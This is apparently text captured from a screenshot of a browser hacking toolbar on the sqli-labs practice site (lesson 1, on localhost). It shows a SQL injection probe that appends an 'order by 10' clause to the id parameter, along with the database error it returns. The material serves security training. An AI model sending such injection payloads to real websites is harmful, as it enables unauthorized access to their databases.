 Load URL
http://localhost/sqli-labs/Less-1/?id=1' order by 10-- -
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Unknown column '10' in 'order clause'
SQLI DUMB SERIES-1